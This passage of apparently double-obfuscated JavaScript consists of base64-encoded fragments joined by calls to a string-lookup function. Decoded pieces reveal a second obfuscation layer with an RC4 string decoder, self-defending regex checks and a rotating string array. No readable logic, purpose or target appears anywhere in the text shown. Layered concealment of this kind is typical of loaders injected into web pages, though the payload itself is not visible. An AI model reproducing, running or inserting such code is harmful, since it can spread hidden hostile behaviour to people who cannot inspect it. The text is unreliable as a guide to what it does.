1SHhta3pscScsJ2pmcGNMc'+_0x3348231x(0x218)+_0x3348231x(0x1eb)+'nZFNvS1dRM2NRWEMnLCdXT0pkTkdybVc2'+'VycsJ1c1aGNTU28vQUhTJywnVzRkZFZ4T'+'2RXUVMnLCdXNFpjUW1reVc2N2RVYScsJ1'+'dSR1RXNVZkT0NreCcsJ1c2TmRTU2tBYVN'+'rQycsJ29jdGNTOGt5VzZlJywnVzdDSldQ'+_0x3348231x(0x232)+_0x3348231x(0x213)+'RXTy9jT0hHJywnQjhvcVc3YlpXNXpiRGh'+'DJywnaklXUXltb3gnLCdXUkZkSkNrVWla'+'ZScsJ1dSM2NIOGs3V09qYlc2N2RWOG9nV'+'1JuNWwwUycsJ2FHOUx3U2tRJywnRFNrMW'+_0x3348231x(0x1ae))+('J1c0VGNXNWFtV09HJywnV1B5ZkZta3BXT'+'0cnLCdjeGRjUnE3ZFVxJywnV1FaZEdTa0'+'NXN3pGJywnVzQvY1Vtb1JXUmZaJywnV1A'+'zY084a3ZXUWRjS0cnLCdXNGJGVzRDT1dS'+'eScsJ1dSVmNRTTlJeVcnLCdXN2hkSjhra'+_0x3348231x(0x14f)+'BTa2lXNVNRJywnV1ExVXI4a0cnLCdkQ2s'+'3bmN5cCcsJ3pncjFEbW82JywnZENvT1c1'+'dU1XUlcnLCdXUlAzV1JqTmFXJywnVzU3Z'+'E9tb2NXNkNLJywnVzV5MldPT1JpRycsJ1'+'c0RDVXNlpjSUNrRycsJ1dQUmRSU2tQaGR'+'tJywnajhvNVdQVmNHWVcnLCdXUlZkSXJM'+'M1c2bScsJ1c3N2RSTnF6V1B5JywnV1FLd'+_0x3348231x(0x1d9)+'tDa3ZXNWRkVDhrdCcsJ1dRM2NVbWtvV1J'+'SY1ZhJywnVzRwZFFDa1plQ2tDJywnYkk1'+'L0I4azEnLCdXT2hjVWg1MVdQUycsJ25ta'+'2tpWHVvJywnV09GZEpmVmRLdTAnLCdXUk'+_0x3348231x(0x227)+'sJ1c3ZlJXUS9jSjI0Jywnd0NvVHJtb0hX'+'NVMnLCdjYk9Rcm1vMicsJ0U4b1JGbW9MV'+'zYwJywnVzRWY1V0TGRXNGEnLCdXUk5jSk'+'NrNlc3NG8nLCdXNHZ5V09KZE5kcScsJ1d'+'QZGNWOGtlV1JSY1ZHJywnV09wZFZhNTBX'+'NDQnLCdXUGRkVUNrNXBXSycsJ2pOQmNSW'+'UpkSHEnLCdmdGp3VzRkZFNxJywnVzdsZF'+'QwZk5FYScsJ1c0THRXNXRjR21rRycsJ1d'+_0x3348231x(0x1a9)+'J1c1L2NMOG9kVzRXQm1Da2lXNlNhJywnV'+'1AvZFZNbGRQZnEnLCdXNTNjU1l2cFc0Qy'+'csJ1dQenpX')+('UkxOcEcnLCdXNkxyVzd0Y1BTa0InLCdXU'+_0x3348231x(0x117)+_0x3348231x(0x122)+'DJywnVzUzZE8xUGxzRycsJ1c1N2NTU2s3'+'VzdWZExhJywnblNrUFc2eGRHOGtjJywnb'+'mNQYlc3N2RTYScsJ3k4a3ZrU2tzQUcnLC'+'d4TmxkSThrVG1HJywnV1E5R1c1SmNPMlp'+'kU1NvUVdSbkNXT0pkUkNrMicsJ1c1ckpX'+'NGU4V09PJywnV09KZFNISGduYScsJ0J2b'+'lB1bW9LJywnY21rQmt0T3YnLCdqQ2tSbF'+_0x3348231x(0x173)+'Da3RqU2txJywnVzRyZFdRdGRRV1MnLCdX'+'NkROVzZ5SVc2UycsJ1c0THpXT0ZjTXZtJ'+'ywncGI5MHlDa1knLCdXNXFkV08zZFNaVy'+'csJ1c1WmNLWExIVzc0JywnV1IvZEtNdGR'+'UTWUnLCdXUHhjTm1rdFc3U0InLCdXNkpj'+_0x3348231x(0x185)+'zhmaDI1NScsJ2Jtb21uU2tUcVdCZE5tbz'+'BXNzAnLCdXNmIyVzZ5L1c2VycsJ2NzeXV'+'4U29CJywnRHZ2MnNTbzAnLCdXN3JYVzdL'+'U1dPTycsJ1dRN2RHOGtvb3NLJywnVzc5Z'+'kVXRmRVYScsJ2VXWDBXNnhkSVcnLCdqY2'+_0x3348231x(0x154)+'0VmRVQ2tMaVNrSScsJ0Ntb056bW84Vzc0'+'JywnV1E3Y05TazJXN0dTJywnY3Q1TVc0Z'+'GROcScsJ1dPbGNLU2t2VzR1aCcsJ1c2Wm'+_0x3348231x(0x188)+'4bWt0RG1vL1c1UycsJ1dSUmNRdkQwRXEn'+'LCdXUUJkTDhraVc2eXEnLCdCZW43eFNva'+'icsJ1dRcGRHdXRkSXVpJywnelNrbmEybG'+_0x3348231x(0x275))+('VmRMQ2ttY2EnLCdDZ0hSRG1vVCcsJ0FDa'+'zBDOGsyQ3EnLCdXNTRhV090ZFR0UycsJ1'+'dPbGRRSEh1bVcnLCdwOG9CVzdLMldSdSc'+_0x3348231x(0x1ab)+'J29NRmNNV2hkU3EnLCdmcWE5eENvMicsJ'+'2Z4cGNVdDdkVHEnLCdXNFhBVzZlblc2Ry'+'csJ1dSUmRIU2tJaEh1JywnV08wK1c2WmR'+'TOGtQJywnV1FCZFNTa2JrYUsnLCd3dW54'+_0x3348231x(0x23e)+'G9lTmRPRycsJ1dQaGRPbWtFVzVpYycsJ3'+'B0ZVVzQ29ZJywnVzdkY1NTa0JXNGRkSmE'+_0x3348231x(0x126)+_0x3348231x(0x1dd)+'1c3allXNXUnLCdXNFJkUFNvcFc0ZXonLC'+'dXT05jUnNOY1IwRycsJ2hkdkZXN05kUnE'+'nLCdXUVZjTzFUaUZXJywnVzdsY1ZTb1lF'+'R2knLCdXUVJjUTFqY2lhJywnV1JyVldSO'+_0x3348231x(0x28f)+'c0TCtXNUMnLCdGS0ZkSW1rdmdxJywnVzZ'+'UY1c3NFNXNEsnLCdXNlpkSXhlUVdQeScs'+'J2RIS3B1U29rJywnZ0piUXFDa2cnLCdXU'+_0x3348231x(0x21b)+'VlMGFGSG0nLCdXUUhJVzVKZFVJVmNTU29'+'hV1FQNycsJ1dQVmRPV2pmVzRTJywnVzVt'+_0x3348231x(0x114)+'1c3YWVpZjVGJywnaG1rVWZjS0MnLCdXUS'+'9kT21rM3BMSmRQU2t0VzUzZFU4azFXNHJ'+'EJywndVNrb1dPRFJXNm0nLCdkbWtXVzRM'+'cFc0RycsJ1dPbGRRbWtXVzdDdycsJ3FTb'+'1N5Q29lVzdhJywnblNrSVc0L2RKQ2t6Jy'+'wnV09CZEs4')+('a1JtWHUnLCdtVzdjVjhrUFc2UycsJ0FTa'+'1doeDdkU1cnLCdXNjdjVm1vUUNJaScsJ1'+'dRL2RWQ2tEY1dDJywnY0NrS1c2M2RUQ2t'+'aJywnVzZiWVc3V25XUGEnLCdsczVReFNr'+'SCcsJ3Vta09tZzNkSUcnLCdXUXFMVzRGZ'+'FRTa3InLCdXNVdQV1JHQW1hJywnV1JaY1'+'ZIaGNPTTQnLCdXNmhjSW1vWXpiTycsJ1c'+'2UmRRU2s0cFNrNScsJ2kyaGNNSFpkU2En'+'LCdXUXRkVlNrMlc2YTYnLCd4Q2tkb2czZ'+'ExXJywnY1NrQVc2SmRUQ2t3JywnbFNrY1'+'c1SDFXNW0nLCdvSm1KdW1vQicsJ1dRZTB'+'3bWs1V1BhJywnYzhrQWJkVzAnLCd1eFJk'+'RzhrYnBhJywnV1BkZEpDa0JXN3FoJywnV'+'1FaY0lMWG9XT3UnLCdXUUtwVzVKZFRtaz'+'YnLCdXNUpkSENvK1c3Q2snLCdXNU91Znh'+'mTCcsJ1c2SmNTQ29FV1JYYicsJ1c3cGNL'+'bWtBVzc3ZEdHJywncDhrR1c1NTZXNEMnL'+'CdxbWtabXVWZFVXJywnV1FWY0lNdkRGRy'+'csJ2RHbkhxQ2tmJywnVzVMMFc1VmNJbWt'+'GJywnVzd6dFc1ZGNMU2s3JywnVzRKY05L'+_0x3348231x(0x28b)+'W1veHlZYScsJ0FLbXlFck8nLCdXNm02V0'+_0x3348231x(0x1a3)+_0x3348231x(0x1ac)+'UWRkTEdMd2hhJywnV09pcHRtazdXUUcnL'+_0x3348231x(0x1c4)+'cnLCdsc2JFcUNrWicsJ1c2alpFYkpkT3E'+'nLCdXUHk2em1rTmRHJywnVzRHTFdQOEFi'+_0x3348231x(0x15e)+'G96VzQ4JywnV1FaY1ZIcGNId3UnLCdXNk'+'RtV1JWY1Fn')+(_0x3348231x(0x296)+'ScsJ1dPUmRWQ2tTVzd5OCcsJ1c3ZlNXNG'+_0x3348231x(0x10b)+'Db1hXUDE2ZEcnLCdXNFRjVzZkY084a2wn'+'LCduOGtGVzRaZE9Da0UnLCdXTzdjR21ra'+'Fc1UmRUbWtHV1JlJywnZXJkY01Da05XN0'+'snLCdhU2s0VzZwZE1Da1cnLCdzbWswV1I'+'xSVc1NCcsJ1dRZGNJM3pkeHEnLCdhV1Qx'+'QW1rdCcsJ2k4b1hXUXBjTnQwJywnb2E5T'+'lc3VmRKRycsJ3pta2pXT0RWVzVDJywnVz'+'dDbFdQYUhjYScsJ1c3OTNXUE5jTmdLJyw'+'nVzU3Y0o4b0pXUGpqJywnbFdQaHg4a20n'+'LCdXT3hkVFl6TmFhJywnZzhvWVc3NGpXU'+_0x3348231x(0x140)+'c3MFBEbWtSJywnVzc3Y1Vtb2F0WkcnLCd'+'XN0pjUENvc1dSMVInLCdDOGtxdkNrUXZH'+'JywnakhTbUJDb0onLCdkbWtiVzVoZExDa'+_0x3348231x(0x204)+'szJywnV09aZFJNaGRMd20nLCdXNFBVVzR'+_0x3348231x(0x176)+'QXhYTmRRVycsJ1c0UmNVbW9pekc4JywnZ'+'mVwY0tzL2RKYScsJ1dRZGNUWi9jSzJxJy'+'wneThvaHhtbytXNWUnLCdXNC9jR21rK1c'+'1UmRNVycsJ1dPbGNRQ2tUV1AzY09xJywn'+'VzdoZEhtbytXN2FMJywnVzZSY0lDa05XN'+_0x3348231x(0x23f)+_0x3348231x(0x203)+'nLCd0OG9vQm1veFc0cScsJ1dSQmRTWWpu'+_0x3348231x(0x11f)+_0x3348231x(0x146)+'JxR0MnLCdX')+('T1ZjTHU1T3lXJywnbzFOY1BYcGRKcScsJ'+'1dPR2t3OG95JywncEpDNnNDb3YnLCdybW'+'84eUNvL1c3ZScsJ3BTa0ZqWTBhJywnb1N'+_0x3348231x(0x10a)+'UnlkclNvOWVHJywneThvbEJtb0dXN1MnL'+'CdpWnV4RkNvcycsJ1dPdGRTQ2tRb2J5Jy'+'wnZ2NQWFc1SmRVYScsJ1dPQmRRU2tUVzR'+'1LycsJ2djRmNROGtpVzYwJywnV09Td3VT'+'b0FucScsJ1dPZVZzOGtGV1I4JywnV1BsY'+_0x3348231x(0x1fe)+_0x3348231x(0x287)+'sJ3Jta1BwS05kR2EnLCdBMlNoeGJPJywn'+'Z2dGY0pjVmRVRycsJ1c0RmNQdDlJVzZDJ'+'ywnV1J4Y0dTa3FXNUd0JywndVNranVta2'+'VGYScsJ2VJNWRFOGtUJywnRW1rVldPVDZ'+'XN0MnLCdXNFpjSG1rVlc1TmRHVycsJ1dR'+_0x3348231x(0x290)+_0x3348231x(0x276)+'knLCdXUmhjU2dEbXlHJywnVzdTYWR4RFo'+'nLCdXUnBkVElYZW5xJywnV1JKY1J4amlx'+'VycsJ1c1RmRJdktjV09xJywnejFkZFBDa'+'2NiVycsJ1dQSmRVU2tqcFc0JywnV1A3Y0'+_0x3348231x(0x189)+'sJ1c0THJ5SVJkTlcnLCdXNjdjTko1S1c0'+'bScsJ1dSRmNOWmxjUnUwJywnV1BHWHZTb'+'0FwcScsJ1c3RE5XNGVrVzZXJywnZ0dUOF'+'c3SycsJ1c3ZGRUU2s1aDhrVicsJ2FKT1R'+'BQ29zJywnVzRLK1dPM2RWYmknLCdXNGhj'+_0x3348231x(0x242)+'1Y4a3lXUHRjTGEnLCd5bW9Ldm1vTVc1Sy'+'csJ2hta3pX')+('NUJkVG1rMScsJ29LQmNMWS9kS1cnLCdXN'+_0x3348231x(0x14a)+'dXUFJkSlc5QWRHJywnV1F4ZEs4a1BrZDQ'+'nLCdXNVpjR1NvSENibScsJ1c3WDZXUi9j'+'UExhJywnV1JWY0ltazZXNDhlJywnVzQ5R'+'HFXaGRNVycsJ1c2bGRUd3F0V1EwJywnV1'+_0x3348231x(0x1e8)+'nLCdxbW9oRlNvOFc2eScsJ210S1NzOG9t'+_0x3348231x(0x211)+'3FjMCcsJ1dPL2RNbWt3Y2RHJywnV09xdl'+'c3TmRHOGtoJywnamE1ekQ4a3QnLCdrbWt'+'CVzd0ZFNtazEnLCdXNDdkT2dxK1dPeScs'+'J1c2UmRUQ285VzY0aicsJ3lta2JXUVRNV'+_0x3348231x(0x11a)+'pjTjhrc1c0NCcsJ1c1ekVXUUJkSWFHJyw'+'nVzUvY0djREFXNksnLCdXUlZjSG1rTlc1'+_0x3348231x(0x282)+_0x3348231x(0x26b)+'lnSFR5YScsJ1c2enlXNDBGVzdxJywnV08'+'3ZFE4azBXNEtRJywnczB2SERDb04nLCdv'+'c2hjUFNrdFc1MCcsJ1c2ODZXUk9yblcnL'+_0x3348231x(0x25e)+'dXN0pjUHF2elc2eScsJ1c1ckt6czNkTlc'+_0x3348231x(0x286)+'VzVHJywnVzdEVVc2VmNMQ2tIJywnV1FWZ'+'E9TazJXN3lEJywnV1E0M1c3SmRUOGtkJy'+_0x3348231x(0x1f3)+'zdScsJ1dPblZXUFRtZ2EnLCdXNVQwVzZH'+'UVdRRycsJ1c3WmNWckRmVzRTJywnVzZKZ'+'E9Db3NXNm1KJywnVzRGZEo4b25XNXUwJy'+'wnV09xd3Nt')+('b09ncScsJ1dPcGNIbWs3VzdOY0lhJywnV'+'zVkZEt4OTRCVycsJ1c0ajdXNW1LV1JhJy'+_0x3348231x(0x169)+_0x3348231x(0x1aa)+'Z1hubycsJ1c2ZXZvTmJFJywnV1JLWnM4b'+'zJwVycsJ2E4b0xXUU5jU2JpJywnbldtbE'+'VDb0gnLCdXNHRkR0NvUlc1bWInLCdsOG9'+_0x3348231x(0x157)+'T21rN1c0aWonLCdXT1ZkSkdqTFc1YScsJ'+'284azFoY082JywnVzRyZldRL2NSZTgnLC'+'dXUE5kSVpEOW1XJywnV1BCZFNMM2RKMnE'+_0x3348231x(0x27b)+'TXEnLCdXNFJkTENvRVc2cUInLCdGd1NIe'+'GJHJywnV1FoY0cyeGNNWEMnLCdXNDNjTT'+_0x3348231x(0x289)+'XNVJjVDhrS1c3WmRRRycsJ1c2clZXUXBk'+'TElHJywnVzZXb1dSSmRTdGEnLCdqOGt2Y'+_0x3348231x(0x266)+'UnLCdXUHEzVzdsZFZTazInLCdvSHJWVzZ'+_0x3348231x(0x115)+_0x3348231x(0x255)+'0JDQ2tSREcnLCdlcmpHVzVSZFZHJywnV1'+'FaZEsxM2RJdmEnLCdXUUJjS21rVFdPL2N'+'RVycsJ2pxcGNKOGtWVzZXJywna3NWY0g4'+_0x3348231x(0x1df)+'G5vZ0cnLCdFQ2tqV1BUVVc2UycsJ1c0L2'+_0x3348231x(0x202)+'XUFhoeHRucScsJ1c0ZnZXT3RjSnZDJywn'+'aUc1dkRDa0wnLCdXUkdoVzdaZE1Ta08nL'+'CduQ2tMVzdkZE5ta2YnLCdXT0ZjSlNreF'+_0x3348231x(0x1c7))+(_0x3348231x(0x144)+'1c1emdXNzRFVzY0JywnVzZUNFdQL2RIY1'+'MnLCdCMmZPczhvNCcsJ2NHOU5XNVpkTUc'+_0x3348231x(0x132)+'R0NrQScsJ1dRTmROWXI3blcnLCdubWtZV'+'zZwZFFTazEnLCdXNkg2VzV1SFc3cScsJ1'+'c1eGRNOG9rVzc1ZCcsJ2hKMDh6Q29DJyw'+'nV09WZE54SmRQMWEnLCdXUHlwdVNrMldP'+'YScsJ1dRUDFXNG5hdXZKY0pmaVlXT2laV'+_0x3348231x(0x237)+'JHWm5xJywnV09oZExTa2NXNjBOJ107ZnV'+'uY3Rpb24gXzB4OTkzMjk5NmQoYSxiKXth'+_0x3348231x(0x20a)+_0x3348231x(0x137)+'5xVyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+'mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGVm'+'Z2hpamtsbW5vcHFyc3R1dnd4eXpBQkNER'+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+_0x3348231x(0x265)+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x3348231x(0x1c8)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB'+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+_0x3348231x(0x12b)+_0x3348231x(0x14d)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+'dj1sWydsZW5ndGgnXTt1PHY7dSsrKXtyK'+_0x3348231x(0x283)+'ddKHUpWyd0')+('b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x3348231x(0x1b6)+_0x3348231x(0x153)+_0x3348231x(0x1ee)+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+_0x3348231x(0x294)+_0x3348231x(0x21e)+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x3348231x(0x1f1)+_0x3348231x(0x197)+'MHg5OTMyOTk2ZFsnWU5VZGhkJ109e30sX'+'zB4OTkzMjk5NmRbJ0hGaG5xVyddPSEhW1'+'07fXZhciBlPV8weDk5MzI5OTZjWzB4MF0'+_0x3348231x(0x12c)+'ZGhkJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+'Cl7aWYoXzB4OTkzMjk5NmRbJ0daRmVRZC'+_0x3348231x(0x250)+'jdGlvbihqKXt0aGlzWydLd3NTdmEnXT1q'+'LHRoaXNbJ3RvQVhKWCddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snZlJmRkhNJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snRVFMT0NBJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+_0x3348231x(0x1d5)+'x4Mjd8XHgy')+('Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ0pYeG55eC'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+'lZ0V4cCh0aGlzWydFUUxPQ0EnXSt0aGlz'+_0x3348231x(0x1e9)+'Ghpc1snZlJmRkhNJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWyd0b0FYSlgnXVsweDF'+_0x3348231x(0x277)+'ZXR1cm4gdGhpc1snWUdleWRBJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnWUdleWRBJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+_0x3348231x(0x19a)+'Sk7fSxpWydwcm90b3R5cGUnXVsnbEtzdU'+'lmJ109ZnVuY3Rpb24oail7Zm9yKHZhciB'+'rPTB4MCxsPXRoaXNbJ3RvQVhKWCddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWyd0b'+'0FYSlgnXVsncHVzaCddKE1hdGhbJ3JvdW'+'5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLGw'+'9dGhpc1sndG9BWEpYJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWyd0b0FYSlgnX'+'VsweDBdKTt9LG5ldyBpKF8weDk5MzI5OT'+'ZkKVsnSlh4bnl4J10oKSxfMHg5OTMyOTk'+'2ZFsnR1pGZVFkJ109ISFbXTt9Yz1fMHg5'+'OTMyOTk2ZFsnamZoaWVtJ10oYyxiKSxfM'+'Hg5OTMyOTk2ZFsnWU5VZGhkJ11bZl09Yz'+_0x3348231x(0x186)+_0x3348231x(0x245)+'OTZkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+_0x3348231x(0x297)+'kpKnBhcnNl')+('SW50KEkoMHgzNmUsJ1RTKnMnKSkrLXBhc'+'nNlSW50KEkoMHgzYjUsJ0BQZXYnKSkqLX'+'BhcnNlSW50KEkoMHgzZjksJ1I1ZWYnKSk'+'rLXBhcnNlSW50KEkoMHg1NDQsJzhyNmsn'+'KSkqcGFyc2VJbnQoSSgweDNkZiwnSUZme'+'CcpKSstcGFyc2VJbnQoSSgweDIzZCwnZi'+'VRKicpKSstcGFyc2VJbnQoSSgweDI5ZSw'+'nOHI2aycpKStwYXJzZUludChJKDB4NDVm'+'LCdkZVMmJykpKi1wYXJzZUludChJKDB4M'+'jBkLCcwXTMoJykpK3BhcnNlSW50KEkoMH'+'gzMTQsJ09bYygnKSkqcGFyc2VJbnQoSSg'+'weDNmNiwneE1DJScpKTtpZihjPT09Yili'+_0x3348231x(0x24e)+_0x3348231x(0x1b7)+'NoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB'+'4OTkzMjk5NmMsMHg0MDUyMCksIWZ1bmN0'+'aW9uKCl7dmFyIEo9XzB4OTkzMjk5NmQsY'+'z17fTtjW0ooMHg0MzAsJ2YlUSonKV09Si'+'gweDRkNCwnZGVTJicpK0ooMHgyNTUsJ2N'+'sWlsnKSxjW0ooMHgyMTQsJ2p6YXUnKV09'+'ZnVuY3Rpb24ocSxyLHMpe3JldHVybiBxK'+'HIscyk7fSxjW0ooMHg0ODksJyhFQyYnKV'+'09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt'+'9LGNbSigweDQyZCwnUm11OCcpXT1KKDB4'+'NDQ2LCdoVjgqJykrSigweDQ2NywnV1c0M'+'ycpK0ooMHg0YWEsJ1dXNDMnKStKKDB4NG'+_0x3348231x(0x195)+'pLGNbSigweDRlNywnUEFUcScpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxIT09cjt9L'+'GNbSigweDNlMSwnSXBPeicpXT1KKDB4NW'+'E4LCdmJVEq')+('JykrSigweDQyNywnUm11OCcpLGNbSigwe'+'DQzNSwnT2lwKScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPT09cjt9LGNbSigweDR'+'jYiwna2oxeicpXT1KKDB4NGI3LCd5UTVv'+'JykrJ3QnLGNbSigweDIyMSwnanphdScpX'+'T1KKDB4MWU1LCdnWCViJykrSigweDUzNy'+_0x3348231x(0x260)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+'PT09cjt9LGNbSigweDUyMSwnbiFvZScpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPH'+_0x3348231x(0x221)+'uY3Rpb24ocSxyKXtyZXR1cm4gcT49cjt9'+'LGNbSigweDFiNywnXncwNicpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxPD1yO30sY1'+_0x3348231x(0x1be)+'uKHEscil7cmV0dXJuIHErcjt9LGNbSigw'+'eDQ3MCwnQjdhMScpXT1mdW5jdGlvbihxL'+_0x3348231x(0x17a)+'QsJyhFQyYnKV09SigweDRkMSwnTEUyNCc'+'pK0ooMHgzNjYsJ153MDYnKStKKDB4M2Rj'+'LCdedzA2JykrSigweDIwMCwnI2hHKicpK'+'0ooMHgyZDksJ2phIzInKStKKDB4NDkzLC'+'dZR1JGJykrSigweDVhNCwnMnA1KScpK0o'+'oMHgyMDIsJ09pcCknKStKKDB4MjlmLCd5'+'UTVvJykrSigweDM5MCwna2oxeicpKyddJ'+_0x3348231x(0x1c6)+'UyYSwnOSFLYycpK0ooMHgyM2MsJ2hWOCo'+'nKStKKDB4MzY4LCdEak5MJykrSigweDNh'+'MywnZihydCcpK0ooMHgzYTQsJ0ZOakknK'+'StKKDB4NTg4LCdSNWVmJykrSigweDMxZC'+'wnZGVTJicp')+('K0ooMHgyNDMsJ1lwKDEnKStKKDB4NTAxL'+_0x3348231x(0x1fb)+'ooMHgzNTksJ1RTKnMnKStKKDB4NTBmLCc'+_0x3348231x(0x135)+'MHg0YzAsJ1lwKDEnKSsnSScsY1tKKDB4N'+'TNhLCduIW9lJyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEocik7fSxjW0ooMHgxYzc'+'sJ2pdUzUnKV09SigweDMwZCwnMU0jTicp'+'K0ooMHgyMWYsJzB2XlcnKStKKDB4NDY4L'+'CcoRUMmJykrSigweDQ1NiwnMU0jTicpK0'+'ooMHgyZWIsJ09bYygnKStKKDB4NWE3LCd'+_0x3348231x(0x246)+'MHgzYjEsJzJwNSknKStKKDB4NGE5LCdJc'+'E96JykrSigweDU5NywnZGVTJicpK0ooMH'+'gyZDEsJ0RqTkwnKStKKDB4MjA2LCd2Ul4'+_0x3348231x(0x256)+'YjgsJ1l6dEAnKStKKDB4NGZlLCc4cjZrJ'+'ykrSigweDFkMSwnSXBPeicpK0ooMHg0ND'+_0x3348231x(0x268)+'rSigweDRhNiwnaFY4KicpK0ooMHg0ZGEs'+'J0ZOakknKStKKDB4M2Q1LCd4TUMlJykrS'+_0x3348231x(0x21c)+'hFQyYnKStKKDB4M2Q4LCdSNWVmJykrSig'+'weDQwZSwnMF0zKCcpK0ooMHgzOGIsJ0xF'+'MjQnKStKKDB4M2UzLCdPaXApJykrSigwe'+'DUwNywnZGVTJicpK0ooMHg1NzMsJ1RTKn'+'MnKStKKDB4MzA3LCcjaEcqJykrSigweDI'+'yNCwnamEjMicpK0ooMHg1YmIsJ2oodF0n'+'KStKKDB4NTcwLCdqXVM1JykrSigweDQyM'+_0x3348231x(0x1ed)+_0x3348231x(0x26c))+('LCdjbFpbJykrSigweDFkNywnWUdSRicpK'+'0ooMHgzYTEsJ2YocnQnKStKKDB4NWJjLC'+'dAUGV2JykrSigweDQ1OSwnRGpOTCcpK0o'+'oMHgzNzYsJ05aZCMnKStKKDB4MmEwLCd2'+'Ul4kJykrSigweDUxOCwnVkIxZicpK0ooM'+'Hg1NjYsJ2hWOConKStKKDB4NTNkLCdGTm'+'pJJykrSigweDQ1MywnUm11OCcpK0ooMHg'+_0x3348231x(0x264)+'JykrSigweDViOSwnZ1glYicpK0ooMHg0M'+'DYsJ0xFMjQnKStKKDB4MWMwLCdSNWVmJy'+'krSigweDFkZSwnMHZeVycpK0ooMHgyY2U'+'sJzlZVDAnKStKKDB4NTdlLCdjbFpbJykr'+'SigweDNhOCwna2oxeicpK0ooMHgyZDYsJ'+_0x3348231x(0x20e)+_0x3348231x(0x1db)+'YJWInKStKKDB4MmZiLCdQQVRxJykrSigw'+'eDFmNCwneE1DJScpK0ooMHgzZjIsJ2p6Y'+'XUnKStKKDB4MjU2LCdmKHJ0JykrSigweD'+'M3ZSwnbiFvZScpK0ooMHgyNDQsJzkhS2M'+'nKStKKDB4MzMyLCdrajF6JykrSigweDI4'+'YSwnXncwNicpK0ooMHgzYmQsJzkhS2MnK'+'StKKDB4NDQ1LCdsQngzJykrSigweDQ3NC'+'wnamEjMicpK0ooMHgyODcsJ2tqMXonKSt'+_0x3348231x(0x1fc)+_0x3348231x(0x1d2)+'DB4MzczLCdmJVEqJykrSigweDJjOCwnWU'+'dSRicpK0ooMHgzMDgsJ0lGZngnKStKKDB'+'4MjEzLCdMRTI0JykrSigweDQ2ZCwnZiVR'+'KicpK0ooMHgzZDYsJzUyOXknKStKKDB4N'+'DgzLCdEak5MJykrSigweDJjMiwnWXAoMS'+'cpK0ooMHg1')+(_0x3348231x(0x26f)+'ykrSigweDFjYSwneVE1bycpK0ooMHg1NG'+'EsJ2YlUSonKStKKDB4NDFjLCdZenRAJyk'+_0x3348231x(0x1d1)+'JzJwNSknKStKKDB4NTI5LCdoXUVyJykrS'+'igweDFlZiwnaF1FcicpK0ooMHg0NGQsJ2'+'YlUSonKStKKDB4MzQ5LCcwdl5XJykrSig'+_0x3348231x(0x299)+'OConKStKKDB4NWM4LCdPW2MoJykrSigwe'+'DM4ZCwnRlVoTycpK0ooMHgzZTYsJ0xFMj'+'QnKStKKDB4MjRiLCcwXTMoJykrSigweDQ'+'2MywnMF0zKCcpK0ooMHg0OWYsJ0lwT3on'+'KStKKDB4MjBlLCdnWCViJykrSigweDU3Z'+'CwnZGVTJicpK0ooMHgyZGIsJ153MDYnKS'+_0x3348231x(0x20d)+'nNUhuXScpK0ooMHgzMGIsJ1I1ZWYnKStK'+_0x3348231x(0x1a5)+_0x3348231x(0x24c)+'B4M2FhLCd2Ul4kJykrSigweDMxYSwnOVl'+'UMCcpK0ooMHgxZjEsJ2pdUzUnKStKKDB4'+_0x3348231x(0x26e)+_0x3348231x(0x16c)+'hkLCc5WVQwJykrSigweDNmNywnMHZeVyc'+'pK0ooMHgzMDYsJ2RlUyYnKStKKDB4M2Ri'+'LCdmKHJ0JykrSigweDJlNywnRlVoTycpK'+_0x3348231x(0x14e)+'doVjgqJykrSigweDVjZiwnMnA1KScpK0o'+'oMHgzMWYsJ1l6dEAnKStKKDB4NGI5LCdO'+'WmQjJykrSigweDM1MSwnZiVRKicpK0ooM'+_0x3348231x(0x254)+'FmJykrSigw')+('eDRiYiwnWXp0QCcpK0ooMHg1YTUsJ1I1Z'+_0x3348231x(0x116)+_0x3348231x(0x1a0)+'nKStKKDB4MjRlLCdGTmpJJykrSigweDM1'+'Ziwnal1TNScpK0ooMHgzNTcsJ0I3YTEnK'+'StKKDB4MWY3LCdqYSMyJykrSigweDJjZC'+'wneVE1